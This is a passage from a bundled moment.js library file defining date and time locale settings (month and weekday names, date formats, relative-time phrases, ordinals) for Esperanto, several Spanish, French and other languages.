    monthsShort : 'Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec'.split('_'),
    weekdays : 'Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday'.split('_'),
    weekdaysShort : 'Sun_Mon_Tue_Wed_Thu_Fri_Sat'.split('_'),
    weekdaysMin : 'Su_Mo_Tu_We_Th_Fr_Sa'.split('_'),
    longDateFormat : {
        LT : 'h:mm A',
        LTS : 'h:mm:ss A',
        L : 'DD/MM/YYYY',
        LL : 'D MMMM YYYY',
        LLL : 'D MMMM YYYY h:mm A',
        LLLL : 'dddd, D MMMM YYYY h:mm A'
    },
    calendar : {
        sameDay : '[Today at] LT',
        nextDay : '[Tomorrow at] LT',
        nextWeek : 'dddd [at] LT',
        lastDay : '[Yesterday at] LT',
        lastWeek : '[Last] dddd [at] LT',
        sameElse : 'L'
    },
    relativeTime : {
        future : 'in %s',
        past : '%s ago',
        s : 'a few seconds',
        ss : '%d seconds',
        m : 'a minute',
        mm : '%d minutes',
        h : 'an hour',
        hh : '%d hours',
        d : 'a day',
        dd : '%d days',
        M : 'a month',
        MM : '%d months',
        y : 'a year',
        yy : '%d years'
    },
    dayOfMonthOrdinalParse: /\d{1,2}(st|nd|rd|th)/,
    ordinal : function (number) {
        var b = number % 10,
            output = (~~(number % 100 / 10) === 1) ? 'th' :
            (b === 1) ? 'st' :
            (b === 2) ? 'nd' :
            (b === 3) ? 'rd' : 'th';
        return number + output;
    },
    week : {
        dow : 1, // Monday is the first day of the week.
        doy : 4  // The week that contains Jan 4th is the first week of the year.
    }
});

//! moment.js locale configuration
//! locale : Esperanto [eo]
//! author : Colin Dean : https://github.com/colindean
//! author : Mia Nordentoft Imperatori : https://github.com/miestasmia
//! comment : miestasmia corrected the translation by colindean

hooks.defineLocale('eo', {
    months : 'januaro_februaro_marto_aprilo_majo_junio_julio_aŭgusto_septembro_oktobro_novembro_decembro'.split('_'),
    monthsShort : 'jan_feb_mar_apr_maj_jun_jul_aŭg_sep_okt_nov_dec'.split('_'),
    weekdays : 'dimanĉo_lundo_mardo_merkredo_ĵaŭdo_vendredo_sabato'.split('_'),
    weekdaysShort : 'dim_lun_mard_merk_ĵaŭ_ven_sab'.split('_'),
    weekdaysMin : 'di_lu_ma_me_ĵa_ve_sa'.split('_'),
    longDateFormat : {
        LT : 'HH:mm',
        LTS : 'HH:mm:ss',
        L : 'YYYY-MM-DD',
        LL : 'D[-a de] MMMM, YYYY',
        LLL : 'D[-a de] MMMM, YYYY HH:mm',
        LLLL : 'dddd, [la] D[-a de] MMMM, YYYY HH:mm'
    },
    meridiemParse: /[ap]\.t\.m/i,
    isPM: function (input) {
        return input.charAt(0).toLowerCase() === 'p';
    },
    meridiem : function (hours, minutes, isLower) {
        if (hours > 11) {
            return isLower ? 'p.t.m.' : 'P.T.M.';
        } else {
            return isLower ? 'a.t.m.' : 'A.T.M.';
        }
    },
    calendar : {
        sameDay : '[Hodiaŭ je] LT',
        nextDay : '[Morgaŭ je] LT',
        nextWeek : 'dddd [je] LT',
        lastDay : '[Hieraŭ je] LT',
        lastWeek : '[pasinta] dddd [je] LT',
        sameElse : 'L'
    },
    relativeTime : {
        future : 'post %s',
        past : 'antaŭ %s',
        s : 'sekundoj',
        ss : '%d sekundoj',
        m : 'minuto',
        mm : '%d minutoj',
        h : 'horo',
        hh : '%d horoj',
        d : 'tago',//ne 'diurno', ĉar estas uzita por proksimumo
        dd : '%d tagoj',
        M : 'monato',
        MM : '%d monatoj',
        y : 'jaro',
        yy : '%d jaroj'
    },
    dayOfMonthOrdinalParse: /\d{1,2}a/,
    ordinal : '%da',
    week : {
        dow : 1, // Monday is the first day of the week.
        doy : 7  // The week that contains Jan 1st is the first week of the year.
    }
});

//! moment.js locale configuration
//! locale : Spanish (Dominican Republic) [es-do]

var monthsShortDot = 'ene._feb._mar._abr._may._jun._jul._ago._sep._oct._nov._dic.'.split('_');
var monthsShort$1 = 'ene_feb_mar_abr_may_jun_jul_ago_sep_oct_nov_dic'.split('_');

var monthsParse = [/^ene/i, /^feb/i, /^mar/i, /^abr/i, /^may/i, /^jun/i, /^jul/i, /^ago/i, /^sep/i, /^oct/i, /^nov/i, /^dic/i];
var monthsRegex$1 = /^(enero|febrero|marzo|abril|mayo|junio|julio|agosto|septiembre|octubre|noviembre|diciembre|ene\.?|feb\.?|mar\.?|abr\.?|may\.?|jun\.?|jul\.?|ago\.?|sep\.?|oct\.?|nov\.?|dic\.?)/i;

hooks.defineLocale('es-do', {
    months : 'enero_febrero_marzo_abril_mayo_junio_julio_agosto_septiembre_octubre_noviembre_diciembre'.split('_'),
    monthsShort : function (m, format) {
        if (!m) {
            return monthsShortDot;
        } else if (/-MMM-/.test(format)) {
            return monthsShort$1[m.month()];
        } else {
            return monthsShortDot[m.month()];
        }
    },
    monthsRegex: monthsRegex$1,
    monthsShortRegex: monthsRegex$1,
    monthsStrictRegex: /^(enero|febrero|marzo|abril|mayo|junio|julio|agosto|septiembre|octubre|noviembre|diciembre)/i,
    monthsShortStrictRegex: /^(ene\.?|feb\.?|mar\.?|abr\.?|may\.?|jun\.?|jul\.?|ago\.?|sep\.?|oct\.?|nov\.?|dic\.?)/i,
    monthsParse: monthsParse,
    longMonthsParse: monthsParse,
    shortMonthsParse: monthsParse,
    weekdays : 'domingo_lunes_martes_miércoles_jueves_viernes_sábado'.split('_'),
    weekdaysShort : 'dom._lun._mar._mié._jue._vie._sáb.'.split('_'),
    weekdaysMin : 'do_lu_ma_mi_ju_vi_sá'.split('_'),
    weekdaysParseExact : true,
    longDateFormat : {
        LT : 'h:mm A',
        LTS : 'h:mm:ss A',
        L : 'DD/MM/YYYY',
        LL : 'D [de] MMMM [de] YYYY',
        LLL : 'D [de] MMMM [de] YYYY h:mm A',
        LLLL : 'dddd, D [de] MMMM [de] YYYY h:mm A'
    },
    calendar : {
        sameDay : function () {
            return '[hoy a la' + ((this.hours() !== 1) ? 's' : '') + '] LT';
        },
        nextDay : function () {
            return '[mañana a la' + ((this.hours() !== 1) ? 's' : '') + '] LT';
        },
        nextWeek : function () {
            return 'dddd [a la' + ((this.hours() !== 1) ? 's' : '') + '] LT';
        },
        lastDay : function () {
            return '[ayer a la' + ((this.hours() !== 1) ? 's' : '') + '] LT';
        },
        lastWeek : function () {
            return '[el] dddd [pasado a la' + ((this.hours() !== 1) ? 's' : '') + '] LT';
        },
        sameElse : 'L'
    },
    relativeTime : {
        future : 'en %s',
        past : 'hace %s',
        s : 'unos segundos',
        ss : '%d segundos',
        m : 'un minuto',
        mm : '%d minutos',
        h : 'una hora',
        hh : '%d horas',
        d : 'un día',
        dd : '%d días',
        M : 'un mes',
        MM : '%d meses',
        y : 'un año',
        yy : '%d años'
    },
    dayOfMonthOrdinalParse : /\d{1,2}º/,
    ordinal : '%dº',
    week : {
        dow : 1, // Monday is the first day of the week.
        doy : 4  // The week that contains Jan 4th is the first week of the year.
    }
});

//! moment.js locale configuration
//! locale : Spanish (United States) [es-us]
//! author : bustta : https://github.com/bustta

var monthsShortDot$1 = 'ene._feb._mar._abr._may._jun._jul._ago._sep._oct._nov._dic.'.split('_');
var monthsShort$2 = 'ene_feb_mar_abr_may_jun_jul_ago_sep_oct_nov_dic'.split('_');

hooks.defineLocale('es-us', {
    months : 'enero_febrero_marzo_abril_mayo_junio_julio_agosto_septiembre_octubre_noviembre_diciembre'.split('_'),
    monthsShort : function (m, format) {
        if (!m) {
            return monthsShortDot$1;
        } else if (/-MMM-/.test(format)) {
            return monthsShort$2[m.month()];
        } else {
            return monthsShortDot$1[m.month()];
        }
    },
    monthsParseExact : true,
    weekdays : 'domingo_lunes_martes_miércoles_jueves_viernes_sábado'.split('_'),
    weekdaysShort : 'dom._lun._mar._mié._jue._vie._sáb.'.split('_'),
    weekdaysMin : 'do_lu_ma_mi_ju_vi_sá'.split('_'),
    weekdaysParseExact : true,
    longDateFormat : {
        LT : 'h:mm A',
        LTS : 'h:mm:ss A',
        L : 'MM/DD/YYYY',
        LL : 'MMMM [de] D [de] YYYY',
        LLL : 'MMMM [de] D [de] YYYY h:mm A',
        LLLL : 'dddd, MMMM [de] D [de] YYYY h:mm A'
    },
    calendar : {
        sameDay : function () {
            return '[hoy a la' + ((this.hours() !== 1) ? 's' : '') + '] LT';
        },
        nextDay : function () {
            return '[mañana a la' + ((this.hours() !== 1) ? 's' : '') + '] LT';
        },
        nextWeek : function () {
            return 'dddd [a la' + ((this.hours() !== 1) ? 's' : '') + '] LT';
        },
        lastDay : function () {
            return '[ayer a la' + ((this.hours() !== 1) ? 's' : '') + '] LT';
        },
        lastWeek : function () {
            return '[el] dddd [pasado a la' + ((this.hours() !== 1) ? 's' : '') + '] LT';
        },
        sameElse : 'L'
    },
    relativeTime : {
        future : 'en %s',
        past : 'hace %s',
        s : 'unos segundos',
        ss : '%d segundos',
        m : 'un minuto',
        mm : '%d minutos',
        h : 'una hora',
        hh : '%d horas',
        d : 'un día',
        dd : '%d días',
        M : 'un mes',
        MM : '%d meses',
        y : 'un año',
        yy : '%d años'
    },
    dayOfMonthOrdinalParse : /\d{1,2}º/,
    ordinal : '%dº',
    week : {
        dow : 0, // Sunday is the first day of the week.
        doy : 6  // The week that contains Jan 1st is the first week of the year.
    }
});

//! moment.js locale configuration
//! locale : Spanish [es]
//! author : Julio Napurí : https://github.com/julionc

var monthsShortDot$2 = 'ene._feb._mar._abr._may._jun._jul._ago._sep._oct._nov._dic.'.split('_');
var monthsShort$3 = 'ene_feb_mar_abr_may_jun_jul_ago_sep_oct_nov_dic'.split('_');

var monthsParse$1 = [/^ene/i, /^feb/i, /^mar/i, /^abr/i, /^may/i, /^jun/i, /^jul/i, /^ago/i, /^sep/i, /^oct/i, /^nov/i, /^dic/i];
var monthsRegex$2 = /^(enero|febrero|marzo|abril|mayo|junio|julio|agosto|septiembre|octubre|noviembre|diciembre|ene\.?|feb\.?|mar\.?|abr\.?|may\.?|jun\.?|jul\.?|ago\.?|sep\.?|oct\.?|nov\.?|dic\.?)/i;

hooks.defineLocale('es', {
    months : 'enero_febrero_marzo_abril_mayo_junio_julio_agosto_septiembre_octubre_noviembre_diciembre'.split('_'),
    monthsShort : function (m, format) {
        if (!m) {
            return monthsShortDot$2;
        } else if (/-MMM-/.test(format)) {
            return monthsShort$3[m.month()];
        } else {
            return monthsShortDot$2[m.month()];
        }
    },
    monthsRegex : monthsRegex$2,
    monthsShortRegex : monthsRegex$2,
    monthsStrictRegex : /^(enero|febrero|marzo|abril|mayo|junio|julio|agosto|septiembre|octubre|noviembre|diciembre)/i,
    monthsShortStrictRegex : /^(ene\.?|feb\.?|mar\.?|abr\.?|may\.?|jun\.?|jul\.?|ago\.?|sep\.?|oct\.?|nov\.?|dic\.?)/i,
    monthsParse : monthsParse$1,
    longMonthsParse : monthsParse$1,
    shortMonthsParse : monthsParse$1,
    weekdays : 'domingo_lunes_martes_miércoles_jueves_viernes_sábado'.split('_'),
    weekdaysShort : 'dom._lun._mar._mié._jue._vie._sáb.'.split('_'),
    weekdaysMin : 'do_lu_ma_mi_ju_vi_sá'.split('_'),
    weekdaysParseExact : true,
    longDateFormat : {
        LT : 'H:mm',
        LTS : 'H:mm:ss',
        L : 'DD/MM/YYYY',
        LL : 'D [de] MMMM [de] YYYY',
        LLL : 'D [de] MMMM [de] YYYY H:mm',
        LLLL : 'dddd, D [de] MMMM [de] YYYY H:mm'
    },
    calendar : {
        sameDay : function () {
            return '[hoy a la' + ((this.hours() !== 1) ? 's' : '') + '] LT';
        },
        nextDay : function () {
            return '[mañana a la' + ((this.hours() !== 1) ? 's' : '') + '] LT';
        },
        nextWeek : function () {
            return 'dddd [a la' + ((this.hours() !== 1) ? 's' : '') + '] LT';
        },
        lastDay : function () {
            return '[ayer a la' + ((this.hours() !== 1) ? 's' : '') + '] LT';
        },
        lastWeek : function () {
            return '[el] dddd [pasado a la' + ((this.hours() !== 1) ? 's' : '') + '] LT';
        },
        sameElse : 'L'
    },
    relativeTime : {
        future : 'en %s',
        past : 'hace %s',
        s : 'unos segundos',
        ss : '%d segundos',
        m : 'un minuto',
        mm : '%d minutos',
        h : 'una hora',
        hh : '%d horas',
        d : 'un día',
        dd : '%d días',
        M : 'un mes',
        MM : '%d meses',
        y : 'un año',
        yy : '%d años'
    },
    dayOfMonthOrdinalParse : /\d{1,2}º/,
    ordinal : '%dº',
    week : {
        dow : 1, // Monday is the first day of the week.
        doy : 4  // The week that contains Jan 4th is the first week of the year.
    }
});

//! moment.js locale configuration
//! locale : Estonian [et]
//! author : Henry Kehlmann : https://github.com/madhenry
//! improvements : Illimar Tambek : https://github.com/ragulka

function processRelativeTime$3(number, withoutSuffix, key, isFuture) {
    var format = {
        's' : ['mõne sekundi', 'mõni sekund', 'paar sekundit'],
        'ss': [number + 'sekundi', number + 'sekundit'],
        'm' : ['ühe minuti', 'üks minut'],
        'mm': [number + ' minuti', number + ' minutit'],
        'h' : ['ühe tunni', 'tund aega', 'üks tund'],
        'hh': [number + ' tunni', number + ' tundi'],
        'd' : ['ühe päeva', 'üks päev'],
        'M' : ['kuu aja', 'kuu aega', 'üks kuu'],
        'MM': [number + ' kuu', number + ' kuud'],
        'y' : ['ühe aasta', 'aasta', 'üks aasta'],
        'yy': [number + ' aasta', number + ' aastat']
    };
    if (withoutSuffix) {
        return format[key][2] ? format[key][2] : format[key][1];
    }
    return isFuture ? format[key][0] : format[key][1];
}

hooks.defineLocale('et', {
    months        : 'jaanuar_veebruar_märts_aprill_mai_juuni_juuli_august_september_oktoober_november_detsember'.split('_'),
    monthsShort   : 'jaan_veebr_märts_apr_mai_juuni_juuli_aug_sept_okt_nov_dets'.split('_'),
    weekdays      : 'pühapäev_esmaspäev_teisipäev_kolmapäev_neljapäev_reede_laupäev'.split('_'),
    weekdaysShort : 'P_E_T_K_N_R_L'.split('_'),
    weekdaysMin   : 'P_E_T_K_N_R_L'.split('_'),
    longDateFormat : {
        LT   : 'H:mm',
        LTS : 'H:mm:ss',
        L    : 'DD.MM.YYYY',
        LL   : 'D. MMMM YYYY',
        LLL  : 'D. MMMM YYYY H:mm',
        LLLL : 'dddd, D. MMMM YYYY H:mm'
    },
    calendar : {
        sameDay  : '[Täna,] LT',
        nextDay  : '[Homme,] LT',
        nextWeek : '[Järgmine] dddd LT',
        lastDay  : '[Eile,] LT',
        lastWeek : '[Eelmine] dddd LT',
        sameElse : 'L'
    },
    relativeTime : {
        future : '%s pärast',
        past   : '%s tagasi',
        s      : processRelativeTime$3,
        ss     : processRelativeTime$3,
        m      : processRelativeTime$3,
        mm     : processRelativeTime$3,
        h      : processRelativeTime$3,
        hh     : processRelativeTime$3,
        d      : processRelativeTime$3,
        dd     : '%d päeva',
        M      : processRelativeTime$3,
        MM     : processRelativeTime$3,
        y      : processRelativeTime$3,
        yy     : processRelativeTime$3
    },
    dayOfMonthOrdinalParse: /\d{1,2}\./,
    ordinal : '%d.',
    week : {
        dow : 1, // Monday is the first day of the week.
        doy : 4  // The week that contains Jan 4th is the first week of the year.
    }
});

//! moment.js locale configuration
//! locale : Basque [eu]
//! author : Eneko Illarramendi : https://github.com/eillarra

hooks.defineLocale('eu', {
    months : 'urtarrila_otsaila_martxoa_apirila_maiatza_ekaina_uztaila_abuztua_iraila_urria_azaroa_abendua'.split('_'),
    monthsShort : 'urt._ots._mar._api._mai._eka._uzt._abu._ira._urr._aza._abe.'.split('_'),
    monthsParseExact : true,
    weekdays : 'igandea_astelehena_asteartea_asteazkena_osteguna_ostirala_larunbata'.split('_'),
    weekdaysShort : 'ig._al._ar._az._og._ol._lr.'.split('_'),
    weekdaysMin : 'ig_al_ar_az_og_ol_lr'.split('_'),
    weekdaysParseExact : true,
    longDateFormat : {
        LT : 'HH:mm',
        LTS : 'HH:mm:ss',
        L : 'YYYY-MM-DD',
        LL : 'YYYY[ko] MMMM[ren] D[a]',
        LLL : 'YYYY[ko] MMMM[ren] D[a] HH:mm',
        LLLL : 'dddd, YYYY[ko] MMMM[ren] D[a] HH:mm',
        l : 'YYYY-M-D',
        ll : 'YYYY[ko] MMM D[a]',
        lll : 'YYYY[ko] MMM D[a] HH:mm',
        llll : 'ddd, YYYY[ko] MMM D[a] HH:mm'
    },
    calendar : {
        sameDay : '[gaur] LT[etan]',
        nextDay : '[bihar] LT[etan]',
        nextWeek : 'dddd LT[etan]',
        lastDay : '[atzo] LT[etan]',
        lastWeek : '[aurreko] dddd LT[etan]',
        sameElse : 'L'
    },
    relativeTime : {
        future : '%s barru',
        past : 'duela %s',
        s : 'segundo batzuk',
        ss : '%d segundo',
        m : 'minutu bat',
        mm : '%d minutu',
        h : 'ordu bat',
        hh : '%d ordu',
        d : 'egun bat',
        dd : '%d egun',
        M : 'hilabete bat',
        MM : '%d hilabete',
        y : 'urte bat',
        yy : '%d urte'
    },
    dayOfMonthOrdinalParse: /\d{1,2}\./,
    ordinal : '%d.',
    week : {
        dow : 1, // Monday is the first day of the week.
        doy : 7  // The week that contains Jan 1st is the first week of the year.
    }
});

//! moment.js locale configuration
//! locale : Persian [fa]
//! author : Ebrahim Byagowi : https://github.com/ebraminio

var symbolMap$5 = {
    '1': '۱',
    '2': '۲',
    '3': '۳',
    '4': '۴',
    '5': '۵',
    '6': '۶',
    '7': '۷',
    '8': '۸',
    '9': '۹',
    '0': '۰'
};
var numberMap$4 = {
    '۱': '1',
    '۲': '2',
    '۳': '3',
    '۴': '4',
    '۵': '5',
    '۶': '6',
    '۷': '7',
    '۸': '8',
    '۹': '9',
    '۰': '0'
};

hooks.defineLocale('fa', {
    months : 'ژانویه_فوریه_مارس_آوریل_مه_ژوئن_ژوئیه_اوت_سپتامبر_اکتبر_نوامبر_دسامبر'.split('_'),
    monthsShort : 'ژانویه_فوریه_مارس_آوریل_مه_ژوئن_ژوئیه_اوت_سپتامبر_اکتبر_نوامبر_دسامبر'.split('_'),
    weekdays : 'یک\u200cشنبه_دوشنبه_سه\u200cشنبه_چهارشنبه_پنج\u200cشنبه_جمعه_شنبه'.split('_'),
    weekdaysShort : 'یک\u200cشنبه_دوشنبه_سه\u200cشنبه_چهارشنبه_پنج\u200cشنبه_جمعه_شنبه'.split('_'),
    weekdaysMin : 'ی_د_س_چ_پ_ج_ش'.split('_'),
    weekdaysParseExact : true,
    longDateFormat : {
        LT : 'HH:mm',
        LTS : 'HH:mm:ss',
        L : 'DD/MM/YYYY',
        LL : 'D MMMM YYYY',
        LLL : 'D MMMM YYYY HH:mm',
        LLLL : 'dddd, D MMMM YYYY HH:mm'
    },
    meridiemParse: /قبل از ظهر|بعد از ظهر/,
    isPM: function (input) {
        return /بعد از ظهر/.test(input);
    },
    meridiem : function (hour, minute, isLower) {
        if (hour < 12) {
            return 'قبل از ظهر';
        } else {
            return 'بعد از ظهر';
        }
    },
    calendar : {
        sameDay : '[امروز ساعت] LT',
        nextDay : '[فردا ساعت] LT',
        nextWeek : 'dddd [ساعت] LT',
        lastDay : '[دیروز ساعت] LT',
        lastWeek : 'dddd [پیش] [ساعت] LT',
        sameElse : 'L'
    },
    relativeTime : {
        future : 'در %s',
        past : '%s پیش',
        s : 'چند ثانیه',
        ss : 'ثانیه d%',
        m : 'یک دقیقه',
        mm : '%d دقیقه',
        h : 'یک ساعت',
        hh : '%d ساعت',
        d : 'یک روز',
        dd : '%d روز',
        M : 'یک ماه',
        MM : '%d ماه',
        y : 'یک سال',
        yy : '%d سال'
    },
    preparse: function (string) {
        return string.replace(/[۰-۹]/g, function (match) {
            return numberMap$4[match];
        }).replace(/،/g, ',');
    },
    postformat: function (string) {
        return string.replace(/\d/g, function (match) {
            return symbolMap$5[match];
        }).replace(/,/g, '،');
    },
    dayOfMonthOrdinalParse: /\d{1,2}م/,
    ordinal : '%dم',
    week : {
        dow : 6, // Saturday is the first day of the week.
        doy : 12 // The week that contains Jan 1st is the first week of the year.
    }
});

//! moment.js locale configuration
//! locale : Finnish [fi]
//! author : Tarmo Aidantausta : https://github.com/bleadof

var numbersPast = 'nolla yksi kaksi kolme neljä viisi kuusi seitsemän kahdeksan yhdeksän'.split(' ');
var numbersFuture = [
        'nolla', 'yhden', 'kahden', 'kolmen', 'neljän', 'viiden', 'kuuden',
        numbersPast[7], numbersPast[8], numbersPast[9]
    ];
function translate$2(number, withoutSuffix, key, isFuture) {
    var result = '';
    switch (key) {
        case 's':
            return isFuture ? 'muutaman sekunnin' : 'muutama sekunti';
        case 'ss':
            return isFuture ? 'sekunnin' : 'sekuntia';
        case 'm':
            return isFuture ? 'minuutin' : 'minuutti';
        case 'mm':
            result = isFuture ? 'minuutin' : 'minuuttia';
            break;
        case 'h':
            return isFuture ? 'tunnin' : 'tunti';
        case 'hh':
            result = isFuture ? 'tunnin' : 'tuntia';
            break;
        case 'd':
            return isFuture ? 'päivän' : 'päivä';
        case 'dd':
            result = isFuture ? 'päivän' : 'päivää';
            break;
        case 'M':
            return isFuture ? 'kuukauden' : 'kuukausi';
        case 'MM':
            result = isFuture ? 'kuukauden' : 'kuukautta';
            break;
        case 'y':
            return isFuture ? 'vuoden' : 'vuosi';
        case 'yy':
            result = isFuture ? 'vuoden' : 'vuotta';
            break;
    }
    result = verbalNumber(number, isFuture) + ' ' + result;
    return result;
}
function verbalNumber(number, isFuture) {
    return number < 10 ? (isFuture ? numbersFuture[number] : numbersPast[number]) : number;
}

hooks.defineLocale('fi', {
    months : 'tammikuu_helmikuu_maaliskuu_huhtikuu_toukokuu_kesäkuu_heinäkuu_elokuu_syyskuu_lokakuu_marraskuu_joulukuu'.split('_'),
    monthsShort : 'tammi_helmi_maalis_huhti_touko_kesä_heinä_elo_syys_loka_marras_joulu'.split('_'),
    weekdays : 'sunnuntai_maanantai_tiistai_keskiviikko_torstai_perjantai_lauantai'.split('_'),
    weekdaysShort : 'su_ma_ti_ke_to_pe_la'.split('_'),
    weekdaysMin : 'su_ma_ti_ke_to_pe_la'.split('_'),
    longDateFormat : {
        LT : 'HH.mm',
        LTS : 'HH.mm.ss',
        L : 'DD.MM.YYYY',
        LL : 'Do MMMM[ta] YYYY',
        LLL : 'Do MMMM[ta] YYYY, [klo] HH.mm',
        LLLL : 'dddd, Do MMMM[ta] YYYY, [klo] HH.mm',
        l : 'D.M.YYYY',
        ll : 'Do MMM YYYY',
        lll : 'Do MMM YYYY, [klo] HH.mm',
        llll : 'ddd, Do MMM YYYY, [klo] HH.mm'
    },
    calendar : {
        sameDay : '[tänään] [klo] LT',
        nextDay : '[huomenna] [klo] LT',
        nextWeek : 'dddd [klo] LT',
        lastDay : '[eilen] [klo] LT',
        lastWeek : '[viime] dddd[na] [klo] LT',
        sameElse : 'L'
    },
    relativeTime : {
        future : '%s päästä',
        past : '%s sitten',
        s : translate$2,
        ss : translate$2,
        m : translate$2,
        mm : translate$2,
        h : translate$2,
        hh : translate$2,
        d : translate$2,
        dd : translate$2,
        M : translate$2,
        MM : translate$2,
        y : translate$2,
        yy : translate$2
    },
    dayOfMonthOrdinalParse: /\d{1,2}\./,
    ordinal : '%d.',
    week : {
        dow : 1, // Monday is the first day of the week.
        doy : 4  // The week that contains Jan 4th is the first week of the year.
    }
});

//! moment.js locale configuration
//! locale : Faroese [fo]
//! author : Ragnar Johannesen : https://github.com/ragnar123

hooks.defineLocale('fo', {
    months : 'januar_februar_mars_apríl_mai_juni_juli_august_september_oktober_november_desember'.split('_'),
    monthsShort : 'jan_feb_mar_apr_mai_jun_jul_aug_sep_okt_nov_des'.split('_'),
    weekdays : 'sunnudagur_mánadagur_týsdagur_mikudagur_hósdagur_fríggjadagur_leygardagur'.split('_'),
    weekdaysShort : 'sun_mán_týs_mik_hós_frí_ley'.split('_'),
    weekdaysMin : 'su_má_tý_mi_hó_fr_le'.split('_'),
    longDateFormat : {
        LT : 'HH:mm',
        LTS : 'HH:mm:ss',
        L : 'DD/MM/YYYY',
        LL : 'D MMMM YYYY',
        LLL : 'D MMMM YYYY HH:mm',
        LLLL : 'dddd D. MMMM, YYYY HH:mm'
    },
    calendar : {
        sameDay : '[Í dag kl.] LT',
        nextDay : '[Í morgin kl.] LT',
        nextWeek : 'dddd [kl.] LT',
        lastDay : '[Í gjár kl.] LT',
        lastWeek : '[síðstu] dddd [kl] LT',
        sameElse : 'L'
    },
    relativeTime : {
        future : 'um %s',
        past : '%s síðani',
        s : 'fá sekund',
        ss : '%d sekundir',
        m : 'ein minutt',
        mm : '%d minuttir',
        h : 'ein tími',
        hh : '%d tímar',
        d : 'ein dagur',
        dd : '%d dagar',
        M : 'ein mánaði',
        MM : '%d mánaðir',
        y : 'eitt ár',
        yy : '%d ár'
    },
    dayOfMonthOrdinalParse: /\d{1,2}\./,
    ordinal : '%d.',
    week : {
        dow : 1, // Monday is the first day of the week.
        doy : 4  // The week that contains Jan 4th is the first week of the year.
    }
});

//! moment.js locale configuration
//! locale : French (Canada) [fr-ca]
//! author : Jonathan Abourbih : https://github.com/jonbca

hooks.defineLocale('fr-ca', {
    months : 'janvier_février_mars_avril_mai_juin_juillet_août_septembre_octobre_novembre_décembre'.split('_'),
    monthsShort : 'janv._févr._mars_avr._mai_juin_juil._août_sept._oct._nov._déc.'.split('_'),
    monthsParseExact : true,
    weekdays : 'dimanche_lundi_mardi_mercredi_jeudi_vendredi_samedi'.split('_'),
    weekdaysShort : 'dim._lun._mar._mer._jeu._ven._sam.'.split('_'),
    weekdaysMin : 'di_lu_ma_me_je_ve_sa'.split('_'),
    weekdaysParseExact : true,
    longDateFormat : {
        LT : 'HH:mm',
        LTS : 'HH:mm:ss',
        L : 'YYYY-MM-DD',
        LL : 'D MMMM YYYY',
        LLL : 'D MMMM YYYY HH:mm',
        LLLL : 'dddd D MMMM YYYY HH:mm'
    },
    calendar : {
        sameDay : '[Aujourd’hui à] LT',
        nextDay : '[Demain à] LT',
        nextWeek : 'dddd [à] LT',
        lastDay : '[Hier à] LT',
        lastWeek : 'dddd [dernier à] LT',
        sameElse : 'L'
    },
    relativeTime : {
        future : 'dans %s',
        past : 'il y a %s',
        s : 'quelques secondes',
        ss : '%d secondes',
        m : 'une minute',
        mm : '%d minutes',
        h : 'une heure',
        hh : '%d heures',
        d : 'un jour',
        dd : '%d jours',
        M : 'un mois',
        MM : '%d mois',
        y : 'un an',
        yy : '%d ans'
    },
    dayOfMonthOrdinalParse: /\d{1,2}(er|e)/,
    ordinal : function (number, period) {
        switch (period) {
            // Words with masculine grammatical gender: mois, trimestre, jour
            default:
            case 'M':
            case 'Q':
            case 'D':
            case 'DDD':
            case 'd':
                return number + (number === 1 ? 'er' : 'e');

            // Words with feminine grammatical gender: semaine
            case 'w':
            case 'W':
                return number + (number === 1 ? 're' : 'e');
        }
    }
});

//! moment.js locale configuration
//! locale : French (Switzerland) [fr-ch]
//! author : Gaspard Bucher : https://github.com/gaspard

hooks.defineLocale('fr-ch', {
    months : 'janvier_février_mars_avril_mai_juin_juillet_août_septembre_octobre_novembre_décembre'.split('_'),
    monthsShort : 'janv._févr._mars_avr._mai_juin_juil._août_sept._oct._nov._déc.'.split('_'),
    monthsParseExact : true,
    weekdays : 'dimanche_lundi_mardi_mercredi_jeudi_vendredi_samedi'.split('_'),
    weekdaysShort : 'dim._lun._mar._mer._jeu._ven._sam.'.split('_'),
    weekdaysMin : 'di_lu_ma_me_je_ve_sa'.split('_'),
    weekdaysParseExact : true,
    longDateFormat : {
        LT : 'HH:mm',
        LTS : 'HH:mm:ss',
        L : 'DD.MM.YYYY',
        LL : 'D MMMM YYYY',
        LLL : 'D MMMM YYYY HH:mm',
        LLLL : 'dddd D MMMM YYYY HH:mm'
    },
    calendar : {
        sameDay : '[Aujourd’hui à] LT',
        nextDay : '[Demain à] LT',
        nextWeek : 'dddd [à] LT',
        lastDay : '[Hier à] LT',
        lastWeek : 'dddd [dernier à] LT',
        sameElse : 'L'
    },
    relativeTime : {
        future : 'dans %s',
        past : 'il y a %s',
        s : 'quelques secondes',
        ss : '%d secondes',
        m : 'une minute',
        mm : '%d minutes',
        h : 'une heure',
        hh : '%d heures',
        d : 'un jour',
        dd : '%d jours',
        M : 'un mois',
        MM : '%d mois',
        y : 'un an',
        yy : '%d ans'
    },
    dayOfMonthOrdinalParse: /\d{1,2}(er|e)/,
    ordinal : function (number, period) {
        switch (period) {
            // Words with masculine grammatical gender: mois, trimestre, jour
            default:
            case 'M':
            case 'Q':
            case 'D':
            case 'DDD':
            case 'd':
                return number + (number === 1 ? 'er' : 'e');

            // Words with feminine grammatical gender: semaine
            case 'w':
            case 'W':
                return number + (number === 1 ? 're' : 'e');
        }
    },
    week : {
        dow : 1, // Monday is the first day of the week.
        doy : 4  // The week that contains Jan 4th is the first week of the year.
    }
});

//! moment.js locale configuration
//! locale : French [fr]
//! author : John Fischer : https://github.com/jfroffice

hooks.defineLocale('fr', {
    months : 'janvier_février_mars_avril_mai_juin_juillet_août_septembre_octobre_novembre_décembre'.split('_'),
    monthsShort : 'janv._févr._mars_avr._mai_juin_juil._août_sept._oct._nov._déc.'.split('_'),
    monthsParseExact : true,
    weekdays : 'dimanche_lundi_mardi_mercredi_jeudi_vendredi_samedi'.split('_'),
    weekdaysShort : 'dim._lun._mar._mer._jeu._ven._sam.'.split('_'),
    weekdaysMin : 'di_lu_ma_me_je_ve_sa'.split('_'),
    weekdaysParseExact : true,
    longDateFormat : {
        LT : 'HH:mm',
        LTS : 'HH:mm:ss',
        L : 'DD/MM/YYYY',
        LL : 'D MMMM YYYY',
        LLL : 'D MMMM YYYY HH:mm',
        LLLL : 'dddd D MMMM YYYY HH:mm'
    },
    calendar : {
        sameDay : '[Aujourd’hui à] LT',
        nextDay : '[Demain à] LT',
        nextWeek : 'dddd [à] LT',
        lastDay : '[Hier à] LT',
        lastWeek : 'dddd [dernier à] LT',
